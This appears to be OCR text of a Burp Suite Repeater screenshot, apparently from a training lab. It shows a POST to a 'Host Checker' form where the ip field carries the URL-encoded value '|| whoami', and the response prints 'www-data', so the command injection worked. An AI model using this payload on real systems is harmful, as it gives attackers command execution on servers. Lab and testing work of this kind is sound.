 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × 6 × 7 × +
Send Cancel < > Target: http://94.237.54.116:48136 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.54.116:48136
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.54.116:48136
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.54.116:48136/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ip=%7c%7c+whoami
Response
Pretty Raw Hex Render \n
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])
$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 www-data
33 </pre>
34 </p>
35
36 </div>
Inspector
Notes